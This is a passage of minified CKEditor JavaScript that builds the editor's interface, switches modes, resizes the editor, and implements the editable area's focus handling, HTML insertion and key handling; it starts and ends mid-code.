(b.show(),this._.required&&b.setAttribute("required","required")),delete this.element)}function b(a){var b=a.name,f=a.element,l=a.elementMode,g=a.fire("uiSpace",{space:"top",html:""}).html,k=a.fire("uiSpace",{space:"bottom",html:""}).html,c=new CKEDITOR.template('\x3c{outerEl} id\x3d"cke_{name}" class\x3d"{id} cke cke_reset cke_chrome cke_editor_{name} cke_{langDir} '+CKEDITOR.env.cssClass+'"  dir\x3d"{langDir}" lang\x3d"{langCode}" role\x3d"application"'+(a.title?' aria-labelledby\x3d"cke_{name}_arialbl"':
"")+"\x3e"+(a.title?'\x3cspan id\x3d"cke_{name}_arialbl" class\x3d"cke_voice_label"\x3e{voiceLabel}\x3c/span\x3e':"")+'\x3c{outerEl} class\x3d"cke_inner cke_reset" role\x3d"presentation"\x3e{topHtml}\x3c{outerEl} id\x3d"{contentId}" class\x3d"cke_contents cke_reset" role\x3d"presentation"\x3e\x3c/{outerEl}\x3e{bottomHtml}\x3c/{outerEl}\x3e\x3c/{outerEl}\x3e'),b=CKEDITOR.dom.element.createFromHtml(c.output({id:a.id,name:b,langDir:a.lang.dir,langCode:a.langCode,voiceLabel:a.title,topHtml:g?'\x3cspan id\x3d"'+
a.ui.spaceId("top")+'" class\x3d"cke_top cke_reset_all" role\x3d"presentation" style\x3d"height:auto"\x3e'+g+"\x3c/span\x3e":"",contentId:a.ui.spaceId("contents"),bottomHtml:k?'\x3cspan id\x3d"'+a.ui.spaceId("bottom")+'" class\x3d"cke_bottom cke_reset_all" role\x3d"presentation"\x3e'+k+"\x3c/span\x3e":"",outerEl:CKEDITOR.env.ie?"span":"div"}));l==CKEDITOR.ELEMENT_MODE_REPLACE?(f.hide(),b.insertAfter(f)):f.append(b);a.container=b;a.ui.contentsElement=a.ui.space("contents");g&&a.ui.space("top").unselectable();
k&&a.ui.space("bottom").unselectable();f=a.config.width;l=a.config.height;f&&b.setStyle("width",CKEDITOR.tools.cssLength(f));l&&a.ui.space("contents").setStyle("height",CKEDITOR.tools.cssLength(l));b.disableContextMenu();CKEDITOR.env.webkit&&b.on("focus",function(){a.focus()});a.fireOnce("uiReady")}CKEDITOR.replace=function(b,e){return a(b,e,null,CKEDITOR.ELEMENT_MODE_REPLACE)};CKEDITOR.appendTo=function(b,e,f){return a(b,e,f,CKEDITOR.ELEMENT_MODE_APPENDTO)};CKEDITOR.replaceAll=function(){for(var a=
document.getElementsByTagName("textarea"),b=0;b<a.length;b++){var f=null,l=a[b];if(l.name||l.id){if("string"==typeof arguments[0]){if(!(new RegExp("(?:^|\\s)"+arguments[0]+"(?:$|\\s)")).test(l.className))continue}else if("function"==typeof arguments[0]&&(f={},!1===arguments[0](l,f)))continue;this.replace(l,f)}}};CKEDITOR.editor.prototype.addMode=function(a,b){(this._.modes||(this._.modes={}))[a]=b};CKEDITOR.editor.prototype.setMode=function(a,b){var f=this,l=this._.modes;if(a!=f.mode&&l&&l[a]){f.fire("beforeSetMode",
a);if(f.mode){var g=f.checkDirty(),l=f._.previousModeData,k,c=0;f.fire("beforeModeUnload");f.editable(0);f._.previousMode=f.mode;f._.previousModeData=k=f.getData(1);"source"==f.mode&&l==k&&(f.fire("lockSnapshot",{forceUpdate:!0}),c=1);f.ui.space("contents").setHtml("");f.mode=""}else f._.previousModeData=f.getData(1);this._.modes[a](function(){f.mode=a;void 0!==g&&!g&&f.resetDirty();c?f.fire("unlockSnapshot"):"wysiwyg"==a&&f.fire("saveSnapshot");setTimeout(function(){f.fire("mode");b&&b.call(f)},
0)})}};CKEDITOR.editor.prototype.resize=function(a,b,f,l){var g=this.container,k=this.ui.space("contents"),c=CKEDITOR.env.webkit&&this.document&&this.document.getWindow().$.frameElement;l=l?this.container.getFirst(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_inner")}):g;l.setSize("width",a,!0);c&&(c.style.width="1%");var h=(l.$.offsetHeight||0)-(k.$.clientHeight||0),g=Math.max(b-(f?0:h),0);b=f?b+h:b;k.setStyle("height",g+"px");c&&(c.style.width="100%");this.fire("resize",{outerHeight:b,
contentsHeight:g,outerWidth:a||l.getSize("width")})};CKEDITOR.editor.prototype.getResizable=function(a){return a?this.ui.space("contents"):this.container};CKEDITOR.domReady(function(){CKEDITOR.replaceClass&&CKEDITOR.replaceAll(CKEDITOR.replaceClass)})}(),CKEDITOR.config.startupMode="wysiwyg",function(){function a(a){var b=a.editor,c=a.data.path,h=c.blockLimit,e=a.data.selection,g=e.getRanges()[0],k;if(CKEDITOR.env.gecko||CKEDITOR.env.ie&&CKEDITOR.env.needsBrFiller)if(e=f(e,c))e.appendBogus(),k=CKEDITOR.env.ie;
l(b,c.block,h)&&g.collapsed&&!g.getCommonAncestor().isReadOnly()&&(c=g.clone(),c.enlarge(CKEDITOR.ENLARGE_BLOCK_CONTENTS),h=new CKEDITOR.dom.walker(c),h.guard=function(a){return!d(a)||a.type==CKEDITOR.NODE_COMMENT||a.isReadOnly()},!h.checkForward()||c.checkStartOfBlock()&&c.checkEndOfBlock())&&(b=g.fixBlock(!0,b.activeEnterMode==CKEDITOR.ENTER_DIV?"div":"p"),CKEDITOR.env.needsBrFiller||(b=b.getFirst(d))&&b.type==CKEDITOR.NODE_TEXT&&CKEDITOR.tools.trim(b.getText()).match(/^(?:&nbsp;|\xa0)$/)&&b.remove(),
k=1,a.cancel());k&&g.select()}function f(a,b){if(a.isFake)return 0;var c=b.block||b.blockLimit,h=c&&c.getLast(d);if(!(!c||!c.isBlockBoundary()||h&&h.type==CKEDITOR.NODE_ELEMENT&&h.isBlockBoundary()||c.is("pre")||c.getBogus()))return c}function b(a){var b=a.data.getTarget();b.is("input")&&(b=b.getAttribute("type"),"submit"!=b&&"reset"!=b||a.data.preventDefault())}function d(a){return h(a)&&n(a)}function e(a,b){return function(c){var d=c.data.$.toElement||c.data.$.fromElement||c.data.$.relatedTarget;
(d=d&&d.nodeType==CKEDITOR.NODE_ELEMENT?new CKEDITOR.dom.element(d):null)&&(b.equals(d)||b.contains(d))||a.call(this,c)}}function m(a){function b(a){return function(b,h){h&&b.type==CKEDITOR.NODE_ELEMENT&&b.is(e)&&(c=b);if(!(h||!d(b)||a&&p(b)))return!1}}var c,h=a.getRanges()[0];a=a.root;var e={table:1,ul:1,ol:1,dl:1};if(h.startPath().contains(e)){var g=h.clone();g.collapse(1);g.setStartAt(a,CKEDITOR.POSITION_AFTER_START);a=new CKEDITOR.dom.walker(g);a.guard=b();a.checkBackward();if(c)return g=h.clone(),
g.collapse(),g.setEndAt(c,CKEDITOR.POSITION_AFTER_END),a=new CKEDITOR.dom.walker(g),a.guard=b(!0),c=!1,a.checkForward(),c}return null}function l(a,b,c){return!1!==a.config.autoParagraph&&a.activeEnterMode!=CKEDITOR.ENTER_BR&&(a.editable().equals(c)&&!b||b&&"true"==b.getAttribute("contenteditable"))}function g(a){return a.activeEnterMode!=CKEDITOR.ENTER_BR&&!1!==a.config.autoParagraph?a.activeEnterMode==CKEDITOR.ENTER_DIV?"div":"p":!1}function k(a){var b=a.editor;b.getSelection().scrollIntoView();
setTimeout(function(){b.fire("saveSnapshot")},0)}function c(a,b,c){var d=a.getCommonAncestor(b);for(b=a=c?b:a;(a=a.getParent())&&!d.equals(a)&&1==a.getChildCount();)b=a;b.remove()}var h,n,q,p,w,t,r,v,y;CKEDITOR.editable=CKEDITOR.tools.createClass({base:CKEDITOR.dom.element,$:function(a,b){this.base(b.$||b);this.editor=a;this.status="unloaded";this.hasFocus=!1;this.setup()},proto:{focus:function(){var a;if(CKEDITOR.env.webkit&&!this.hasFocus&&(a=this.editor._.previousActive||this.getDocument().getActive(),
this.contains(a))){a.focus();return}CKEDITOR.env.edge&&14<CKEDITOR.env.version&&!this.hasFocus&&this.getDocument().equals(CKEDITOR.document)&&(this.editor._.previousScrollTop=this.$.scrollTop);try{!CKEDITOR.env.ie||CKEDITOR.env.edge&&14<CKEDITOR.env.version||!this.getDocument().equals(CKEDITOR.document)?this.$.focus():this.$.setActive()}catch(b){if(!CKEDITOR.env.ie)throw b;}CKEDITOR.env.safari&&!this.isInline()&&(a=CKEDITOR.document.getActive(),a.equals(this.getWindow().getFrame())||this.getWindow().focus())},
on:function(a,b){var c=Array.prototype.slice.call(arguments,0);CKEDITOR.env.ie&&/^focus|blur$/.exec(a)&&(a="focus"==a?"focusin":"focusout",b=e(b,this),c[0]=a,c[1]=b);return CKEDITOR.dom.element.prototype.on.apply(this,c)},attachListener:function(a){!this._.listeners&&(this._.listeners=[]);var b=Array.prototype.slice.call(arguments,1),b=a.on.apply(a,b);this._.listeners.push(b);return b},clearListeners:function(){var a=this._.listeners;try{for(;a.length;)a.pop().removeListener()}catch(b){}},restoreAttrs:function(){var a=
this._.attrChanges,b,c;for(c in a)a.hasOwnProperty(c)&&(b=a[c],null!==b?this.setAttribute(c,b):this.removeAttribute(c))},attachClass:function(a){var b=this.getCustomData("classes");this.hasClass(a)||(!b&&(b=[]),b.push(a),this.setCustomData("classes",b),this.addClass(a))},changeAttr:function(a,b){var c=this.getAttribute(a);b!==c&&(!this._.attrChanges&&(this._.attrChanges={}),a in this._.attrChanges||(this._.attrChanges[a]=c),this.setAttribute(a,b))},insertText:function(a){this.editor.focus();this.insertHtml(this.transformPlainTextToHtml(a),
"text")},transformPlainTextToHtml:function(a){var b=this.editor.getSelection().getStartElement().hasAscendant("pre",!0)?CKEDITOR.ENTER_BR:this.editor.activeEnterMode;return CKEDITOR.tools.transformPlainTextToHtml(a,b)},insertHtml:function(a,b,c){var d=this.editor;d.focus();d.fire("saveSnapshot");c||(c=d.getSelection().getRanges()[0]);t(this,b||"html",a,c);c.select();k(this);this.editor.fire("afterInsertHtml",{})},insertHtmlIntoRange:function(a,b,c){t(this,c||"html",a,b);this.editor.fire("afterInsertHtml",
{intoRange:b})},insertElement:function(a,b){var c=this.editor;c.focus();c.fire("saveSnapshot");var h=c.activeEnterMode,c=c.getSelection(),e=a.getName(),e=CKEDITOR.dtd.$block[e];b||(b=c.getRanges()[0]);this.insertElementIntoRange(a,b)&&(b.moveToPosition(a,CKEDITOR.POSITION_AFTER_END),e&&((e=a.getNext(function(a){return d(a)&&!p(a)}))&&e.type==CKEDITOR.NODE_ELEMENT&&e.is(CKEDITOR.dtd.$block)?e.getDtd()["#"]?b.moveToElementEditStart(e):b.moveToElementEditEnd(a):e||h==CKEDITOR.ENTER_BR||(e=b.fixBlock(!0,
h==CKEDITOR.ENTER_DIV?"div":"p"),b.moveToElementEditStart(e))));c.selectRanges([b]);k(this)},insertElementIntoSelection:function(a){this.insertElement(a)},insertElementIntoRange:function(a,b){var c=this.editor,d=c.config.enterMode,h=a.getName(),e=CKEDITOR.dtd.$block[h];if(b.checkReadOnly())return!1;b.deleteContents(1);b.startContainer.type==CKEDITOR.NODE_ELEMENT&&b.startContainer.is({tr:1,table:1,tbody:1,thead:1,tfoot:1})&&r(b);var g,f;if(e)for(;(g=b.getCommonAncestor(0,1))&&(f=CKEDITOR.dtd[g.getName()])&&
(!f||!f[h]);)g.getName()in CKEDITOR.dtd.span?b.splitElement(g):b.checkStartOfBlock()&&b.checkEndOfBlock()?(b.setStartBefore(g),b.collapse(!0),g.remove()):b.splitBlock(d==CKEDITOR.ENTER_DIV?"div":"p",c.editable());b.insertNode(a);return!0},setData:function(a,b){b||(a=this.editor.dataProcessor.toHtml(a));this.setHtml(a);this.fixInitialSelection();"unloaded"==this.status&&(this.status="ready");this.editor.fire("dataReady")},getData:function(a){var b=this.getHtml();a||(b=this.editor.dataProcessor.toDataFormat(b));
return b},setReadOnly:function(a){this.setAttribute("contenteditable",!a)},detach:function(){this.removeClass("cke_editable");this.status="detached";var a=this.editor;this._.detach();delete a.document;delete a.window},isInline:function(){return this.getDocument().equals(CKEDITOR.document)},fixInitialSelection:function(){function a(){var b=c.getDocument().$,d=b.getSelection(),h;a:if(d.anchorNode&&d.anchorNode==c.$)h=!0;else{if(CKEDITOR.env.webkit&&(h=c.getDocument().getActive())&&h.equals(c)&&!d.anchorNode){h=
!0;break a}h=void 0}h&&(h=new CKEDITOR.dom.range(c),h.moveToElementEditStart(c),b=b.createRange(),b.setStart(h.startContainer.$,h.startOffset),b.collapse(!0),d.removeAllRanges(),d.addRange(b))}function b(){var a=c.getDocument().$,d=a.selection,h=c.getDocument().getActive();"None"==d.type&&h.equals(c)&&(d=new CKEDITOR.dom.range(c),a=a.body.createTextRange(),d.moveToElementEditStart(c),d=d.startContainer,d.type!=CKEDITOR.NODE_ELEMENT&&(d=d.getParent()),a.moveToElementText(d.$),a.collapse(!0),a.select())}
var c=this;if(CKEDITOR.env.ie&&(9>CKEDITOR.env.version||CKEDITOR.env.quirks))this.hasFocus&&(this.focus(),b());else if(this.hasFocus)this.focus(),a();else this.once("focus",function(){a()},null,null,-999)},getHtmlFromRange:function(a){if(a.collapsed)return new CKEDITOR.dom.documentFragment(a.document);a={doc:this.getDocument(),range:a.clone()};v.eol.detect(a,this);v.bogus.exclude(a);v.cell.shrink(a);a.fragment=a.range.cloneContents();v.tree.rebuild(a,this);v.eol.fix(a,this);return new CKEDITOR.dom.documentFragment(a.fragment.$)},
extractHtmlFromRange:function(a,b){var c=y,d={range:a,doc:a.document},h=this.getHtmlFromRange(a);if(a.collapsed)return a.optimize(),h;a.enlarge(CKEDITOR.ENLARGE_INLINE,1);c.table.detectPurge(d);d.bookmark=a.createBookmark();delete d.range;var e=this.editor.createRange();e.moveToPosition(d.bookmark.startNode,CKEDITOR.POSITION_BEFORE_START);d.targetBookmark=e.createBookmark();c.list.detectMerge(d,this);c.table.detectRanges(d,this);c.block.detectMerge(d,this);d.tableContentsRanges?(c.table.deleteRanges(d),
a.moveToBookmark(d.bookmark),d.range=a):(a.moveToBookmark(d.bookmark),d.range=a,a.extractContents(c.detectExtractMerge(d)));a.moveToBookmark(d.targetBookmark);a.optimize();c.fixUneditableRangePosition(a);c.list.merge(d,this);c.table.purge(d,this);c.block.merge(d,this);if(b){c=a.startPath();if(d=a.checkStartOfBlock()&&a.checkEndOfBlock()&&c.block&&!a.root.equals(c.block)){a:{var d=c.block.getElementsByTag("span"),e=0,g;if(d)for(;g=d.getItem(e++);)if(!n(g)){d=!0;break a}d=!1}d=!d}d&&(a.moveToPosition(c.block,
CKEDITOR.POSITION_BEFORE_START),c.block.remove())}else c.autoParagraph(this.editor,a),q(a.startContainer)&&a.startContainer.appendBogus();a.startContainer.mergeSiblings();return h},setup:function(){var a=this.editor;this.attachListener(a,"beforeGetData",function(){var b=this.getData();this.is("textarea")||!1!==a.config.ignoreEmptyParagraph&&(b=b.replace(w,function(a,b){return b}));a.setData(b,null,1)},this);this.attachListener(a,"getSnapshot",function(a){a.data=this.getData(1)},this);this.attachListener(a,
"afterSetData",function(){this.setData(a.getData(1))},this);this.attachListener(a,"loadSnapshot",function(a){this.setData(a.data,1)},this);this.attachListener(a,"beforeFocus",function(){var b=a.getSelection();(b=b&&b.getNative())&&"Control"==b.type||this.focus()},this);this.attachListener(a,"insertHtml",function(a){this.insertHtml(a.data.dataValue,a.data.mode,a.data.range)},this);this.attachListener(a,"insertElement",function(a){this.insertElement(a.data)},this);this.attachListener(a,"insertText",
function(a){this.insertText(a.data)},this);this.setReadOnly(a.readOnly);this.attachClass("cke_editable");a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?this.attachClass("cke_editable_inline"):a.elementMode!=CKEDITOR.ELEMENT_MODE_REPLACE&&a.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO||this.attachClass("cke_editable_themed");this.attachClass("cke_contents_"+a.config.contentsLangDirection);a.keystrokeHandler.blockedKeystrokes[8]=+a.readOnly;a.keystrokeHandler.attach(this);this.on("blur",function(){this.hasFocus=
!1},null,null,-1);this.on("focus",function(){this.hasFocus=!0},null,null,-1);if(CKEDITOR.env.webkit)this.on("scroll",function(){a._.previousScrollTop=a.editable().$.scrollTop},null,null,-1);if(CKEDITOR.env.edge&&14<CKEDITOR.env.version){var e=function(){var b=a.editable();null!=a._.previousScrollTop&&b.getDocument().equals(CKEDITOR.document)&&(b.$.scrollTop=a._.previousScrollTop,a._.previousScrollTop=null,this.removeListener("scroll",e))};this.on("scroll",e)}a.focusManager.add(this);this.equals(CKEDITOR.document.getActive())&&
(this.hasFocus=!0,a.once("contentDom",function(){a.focusManager.focus(this)},this));this.isInline()&&this.changeAttr("tabindex",a.tabIndex);if(!this.is("textarea")){a.document=this.getDocument();a.window=this.getWindow();var g=a.document;this.changeAttr("spellcheck",!a.config.disableNativeSpellChecker);var f=a.config.contentsLangDirection;this.getDirection(1)!=f&&this.changeAttr("dir",f);var k=CKEDITOR.getCss();if(k){var f=g.getHead(),l=f.getCustomData("stylesheet");l?k!=l.getText()&&(CKEDITOR.env.ie&&
9>CKEDITOR.env.version?l.$.styleSheet.cssText=k:l.setText(k)):(k=g.appendStyleText(k),k=new CKEDITOR.dom.element(k.ownerNode||k.owningElement),f.setCustomData("stylesheet",k),k.data("cke-temp",1))}f=g.getCustomData("stylesheet_ref")||0;g.setCustomData("stylesheet_ref",f+1);this.setCustomData("cke_includeReadonly",!a.config.disableReadonlyStyling);this.attachListener(this,"click",function(a){a=a.data;var b=(new CKEDITOR.dom.elementPath(a.getTarget(),this)).contains("a");b&&2!=a.$.button&&b.isReadOnly()&&
a.preventDefault()});var n={8:1,46:1};this.attachListener(a,"key",function(b){if(a.readOnly)return!0;var c=b.data.domEvent.getKey(),d;if(c in n){b=a.getSelection();var e,g=b.getRanges()[0],f=g.startPath(),k,l,u,c=8==c;CKEDITOR.env.ie&&11>CKEDITOR.env.version&&(e=b.getSelectedElement())||(e=m(b))?(a.fire("saveSnapshot"),g.moveToPosition(e,CKEDITOR.POSITION_BEFORE_START),e.remove(),g.select(),a.fire("saveSnapshot"),d=1):g.collapsed&&((k=f.block)&&(u=k[c?"getPrevious":"getNext"](h))&&u.type==CKEDITOR.NODE_ELEMENT&&
u.is("table")&&g[c?"checkStartOfBlock":"checkEndOfBlock"]()?(a.fire("saveSnapshot"),g[c?"checkEndOfBlock":"checkStartOfBlock"]()&&k.remove(),g["moveToElementEdit"+(c?"End":"Start")](u),g.select(),a.fire("saveSnapshot"),d=1):f.blockLimit&&f.blockLimit.is("td")&&(l=f.blockLimit.getAscendant("table"))&&g.checkBoundaryOfElement(l,c?CKEDITOR.START:CKEDITOR.END)&&(u=l[c?"getPrevious":"getNext"](h))?(a.fire("saveSnapshot"),g["moveToElementEdit"+(c?"End":"Start")](u),g.checkStartOfBlock()&&g.checkEndOfBlock()?
u.remove():g.select(),a.fire("saveSnapshot"),d=1):(l=f.contains(["td","th","caption"]))&&g.checkBoundaryOfElement(l,c?CKEDITOR.START:CKEDITOR.END)&&(d=1))}return!d});a.blockless&&CKEDITOR.env.ie&&CKEDITOR.env.needsBrFiller&&this.attachListener(this,"keyup",function(b){b.data.getKeystroke()in n&&!this.getFirst(d)&&(this.appendBogus(),b=a.createRange(),b.moveToPosition(this,CKEDITOR.POSITION_AFTER_START),b.select())});this.attachListener(this,"dblclick",function(b){if(a.readOnly)return!1;b={element:b.data.getTarget()};
a.fire("doubleclick",b)});CKEDITOR.env.ie&&this.attachListener(this,"click",b);CKEDITOR.env.ie&&!CKEDITOR.env.edge||this.attachListener(this,"mousedown",function(b){var c=b.data.getTarget();c.is("img","hr","input","textarea","select")&&!c.isReadOnly()&&(a.getSelection().selectElement(c),c.is("input","textarea","select")&&b.data.preventDefault())});CKEDITOR.env.edge&&this.attachListener(this,"mouseup",function(b){(b=b.data.getTarget())&&b.is("img")&&a.getSelection().selectElement(b)});CKEDITOR.env.gecko&&
this.attachListener(this,"mouseup",function(b){if(2==b.data.$.button&&(b=b.data.getTarget(),!b.getOuterHtml().replace(w,""))){var c=a.createRange();c.moveToElementEditStart(b);c.select(!0)}});CKEDITOR.env.webkit&&(this.attachListener(this,"click",function(a){a.data.getTarget().is("input","select")&&a.data.preventDefault()}),this.attachListener(this,"mouseup",function(a){a.data.getTarget().is("input","textarea")&&a.data.preventDefault()}));CKEDITOR.env.webkit&&this.attachListener(a,"key",function(b){if(a.readOnly)return!0;
b=b.data.domEvent.getKey();if(b in n){var d=8==b,h=a.getSelection().getRanges()[0];b=h.startPath();if(h.collapsed)a:{var e=b.block;if(e&&h[d?"checkStartOfBlock":"checkEndOfBlock"]()&&h.moveToClosestEditablePosition(e,!d)&&h.collapsed){if(h.startContainer.type==CKEDITOR.NODE_ELEMENT){var g=h.startContainer.getChild(h.startOffset-(d?1:0));if(g&&g.type==CKEDITOR.NODE_ELEMENT&&g.is("hr")){a.fire("saveSnapshot");g.remove();b=!0;break a}}h=h.startPath().block;if(!h||h&&h.contains(e))b=void 0;else{a.fire("saveSnapshot");
var f;(f=(d?h:e).getBogus())&&f.remove();f=a.getSelection();g=f.createBookmarks();(d?e:h).moveChildren(d?h:e,!1);b.lastElement.mergeSiblings();c(e,h,!d);f.selectBookmarks(g);b=!0}}else b=!1}else d=h,f=b.block,h=d.endPath().block,f&&h&&!f.equals(h)?(a.fire("saveSnapshot"),(e=f.getBogus())&&e.remove(),d.enlarge(CKEDITOR.ENLARGE_INLINE),d.deleteContents(),h.getParent()&&(h.moveChildren(f,!1),b.lastElement.mergeSiblings(),c(f,h,!0)),d=a.getSelection().getRanges()[0],d.collapse(1),d.optimize(),""===d.startContainer.getHtml()&&
d.startContainer.appendBogus(),d.select(),b=!0):b=!1;if(!b)return;a.getSelection().scrollIntoView();a.fire("saveSnapshot");return!1}},this,null,100)}}},_:{detach:function(){this.editor.setData(this.editor.getData(),0,1);this.clearListeners();this.restoreAttrs();var a;if(a=this.removeCustomData("classes"))for(;a.length;)this.removeClass(a.pop());if(!this.is("textarea")){a=this.getDocument();var b=a.getHead();if(b.getCustomData("stylesheet")){var c=a.getCustomData("stylesheet_ref");--c?a.setCustomData("stylesheet_ref",
c):(a.removeCustomData("stylesheet_ref"),b.removeCustomData("stylesheet").remove())}}this.editor.fire("contentDomUnload");delete this.editor}}});CKEDITOR.editor.prototype.editable=function(a){var b=this._.editable;if(b&&a)return 0;arguments.length&&(b=this._.editable=a?a instanceof CKEDITOR.editable?a:new CKEDITOR.editable(this,a):(b&&b.detach(),null));return b};CKEDITOR.on("instanceLoaded",function(b){var c=b.editor;c.on("insertElement",function(a){a=a.data;a.type==CKEDITOR.NODE_ELEMENT&&(a.is("input")||
a.is("textarea"))&&("false"!=a.getAttribute("contentEditable")&&a.data("cke-editable",a.hasAttribute("contenteditable")?"true":"1"),a.setAttribute("contentEditable",!1))});c.on("selectionChange",function(b){if(!c.readOnly){var d=c.getSelection();d&&!d.isLocked&&(d=c.checkDirty(),c.fire("lockSnapshot"),a(b),c.fire("unlockSnapshot"),!d&&c.resetDirty())}})});CKEDITOR.on("instanceCreated",function(a){var b=a.editor;b.on("mode",function(){var a=b.editable();if(a&&a.isInline()){var c=b.title;a.changeAttr("role",
"textbox");a.changeAttr("aria-label",c);c&&a.changeAttr("title",c);var d=b.fire("ariaEditorHelpLabel",{}).label;if(d&&(c=this.ui.space(this.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?"top":"contents"))){var h=CKEDITOR.tools.getNextId(),d=CKEDITOR.dom.element.createFromHtml('\x3cspan id\x3d"'+h+'" class\x3d"cke_voice_label"\x3e'+d+"\x3c/span\x3e");c.append(d);a.changeAttr("aria-describedby",h)}}})});CKEDITOR.addCss(".cke_editable{cursor:text}.cke_editable img,.cke_editable input,.cke_editable textarea{cursor:default}");
h=CKEDITOR.dom.walker.whitespaces(!0);n=CKEDITOR.dom.walker.bookmark(!1,!0);q=CKEDITOR.dom.walker.empty();p=CKEDITOR.dom.walker.bogus();w=/(^|<body\b[^>]*>)\s*<(p|div|address|h\d|center|pre)[^>]*>\s*(?:<br[^>]*>|&nbsp;|\u00A0|&#160;)?\s*(:?<\/\2>)?\s*(?=$|<\/body>)/gi;t=function(){function a(b){return b.type==CKEDITOR.NODE_ELEMENT}function b(c,d){var h,e,g,f,k=[],l=d.range.startContainer;h=d.range.startPath();for(var l=m[l.getName()],n=0,r=c.getChildren(),v=r.count(),p=-1,w=-1,t=0,A=h.contains(m.$list);n<
v;++n)h=r.getItem(n),a(h)?(g=h.getName(),A&&g in CKEDITOR.dtd.$list?k=k.concat(b(h,d)):(f=!!l[g],"br"!=g||!h.data("cke-eol")||n&&n!=v-1||(t=(e=n?k[n-1].node:r.getItem(n+1))&&(!a(e)||!e.is("br")),e=e&&a(e)&&m.$block[e.getName()]),-1!=p||f||(p=n),f||(w=n),k.push({isElement:1,isLineBreak:t,isBlock:h.isBlockBoundary(),hasBlockSibling:e,node:h,name:g,allowed:f}),e=t=0)):k.push({isElement:0,node:h,allowed:1});-1<p&&(k[p].firstNotAllowed=1);-1<w&&(k[w].lastNotAllowed=1);return k}function c(b,d){var h=[],
e=b.getChildren(),g=e.count(),f,k=0,l=m[d],n=!b.is(m.$inline)||b.is("br");for(n&&h.push(" ");k<g;k++)f=e.getItem(k),a(f)&&!f.is(l)?h=h.concat(c(f,d)):h.push(f);n&&h.push(" ");return h}function h(b){return a(b.startContainer)&&b.startContainer.getChild(b.startOffset-1)}function e(b){return b&&a(b)&&(b.is(m.$removeEmpty)||b.is("a")&&!b.isBlockBoundary())}function f(b,c,d,h){var e=b.clone(),g,k;e.setEndAt(c,CKEDITOR.POSITION_BEFORE_END);(g=(new CKEDITOR.dom.walker(e)).next())&&a(g)&&n[g.getName()]&&
(k=g.getPrevious())&&a(k)&&!k.getParent().equals(b.startContainer)&&d.contains(k)&&h.contains(g)&&g.isIdentical(k)&&(g.moveChildren(k),g.remove(),f(b,c,d,h))}function k(b,c){function d(b,c){if(c.isBlock&&c.isElement&&!c.node.is("br")&&a(b)&&b.is("br"))return b.remove(),1}var h=c.endContainer.getChild(c.endOffset),e=c.endContainer.getChild(c.endOffset-1);h&&d(h,b[b.length-1]);e&&d(e,b[0])&&(c.setEnd(c.endContainer,c.endOffset-1),c.collapse())}var m=CKEDITOR.dtd,n={p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,
h6:1,ul:1,ol:1,li:1,pre:1,dl:1,blockquote:1},r={p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},v=CKEDITOR.tools.extend({},m.$inline);delete v.br;return function(n,p,w,t){var q=n.editor,y=!1;"unfiltered_html"==p&&(p="html",y=!0);if(!t.checkReadOnly()){var H=(new CKEDITOR.dom.elementPath(t.startContainer,t.root)).blockLimit||t.root;n={type:p,dontFilter:y,editable:n,editor:q,range:t,blockLimit:H,mergeCandidates:[],zombies:[]};p=n.range;t=n.mergeCandidates;var J,E;"text"==n.type&&p.shrink(CKEDITOR.SHRINK_ELEMENT,
!0,!1)&&(J=CKEDITOR.dom.element.createFromHtml("\x3cspan\x3e\x26nbsp;\x3c/span\x3e",p.document),p.insertNode(J),p.setStartAfter(J));y=new CKEDITOR.dom.elementPath(p.startContainer);n.endPath=H=new CKEDITOR.dom.elementPath(p.endContainer);if(!p.collapsed){var q=H.block||H.blockLimit,W=p.getCommonAncestor();q&&!q.equals(W)&&!q.contains(W)&&p.checkEndOfBlock()&&n.zombies.push(q);p.deleteContents()}for(;(E=h(p))&&a(E)&&E.isBlockBoundary()&&y.contains(E);)p.moveToPosition(E,CKEDITOR.POSITION_BEFORE_END);
f(p,n.blockLimit,y,H);J&&(p.setEndBefore(J),p.collapse(),J.remove());J=p.startPath();if(q=J.contains(e,!1,1))p.splitElement(q),n.inlineStylesRoot=q,n.inlineStylesPeak=J.lastElement;J=p.createBookmark();(q=J.startNode.getPrevious(d))&&a(q)&&e(q)&&t.push(q);(q=J.startNode.getNext(d))&&a(q)&&e(q)&&t.push(q);for(q=J.startNode;(q=q.getParent())&&e(q);)t.push(q);p.moveToBookmark(J);if(J=w){J=n.range;if("text"==n.type&&n.inlineStylesRoot){E=n.inlineStylesPeak;p=E.getDocument().createText("{cke-peak}");for(t=
n.inlineStylesRoot.getParent();!E.equals(t);)p=p.appendTo(E.clone()),E=E.getParent();w=p.getOuterHtml().split("{cke-peak}").join(w)}E=n.blockLimit.getName();if(/^\s+|\s+$/.test(w)&&"span"in CKEDITOR.dtd[E]){var U='\x3cspan data-cke-marker\x3d"1"\x3e\x26nbsp;\x3c/span\x3e';w=U+w+U}w=n.editor.dataProcessor.toHtml(w,{context:null,fixForBody:!1,protectedWhitespaces:!!U,dontFilter:n.dontFilter,filter:n.editor.activeFilter,enterMode:n.editor.activeEnterMode});E=J.document.createElement("body");E.setHtml(w);
U&&(E.getFirst().remove(),E.getLast().remove());if((U=J.startPath().block)&&(1!=U.getChildCount()||!U.getBogus()))a:{var K;if(1==E.getChildCount()&&a(K=E.getFirst())&&K.is(r)&&!K.hasAttribute("contenteditable")){U=K.getElementsByTag("*");J=0;for(t=U.count();J<t;J++)if(p=U.getItem(J),!p.is(v))break a;K.moveChildren(K.getParent(1));K.remove()}}n.dataWrapper=E;J=w}if(J){K=n.range;J=K.document;var M;E=n.blockLimit;t=0;var S,U=[],Q,Y;w=q=0;var V,da;p=K.startContainer;var y=n.endPath.elements[0],Z,H=y.getPosition(p),
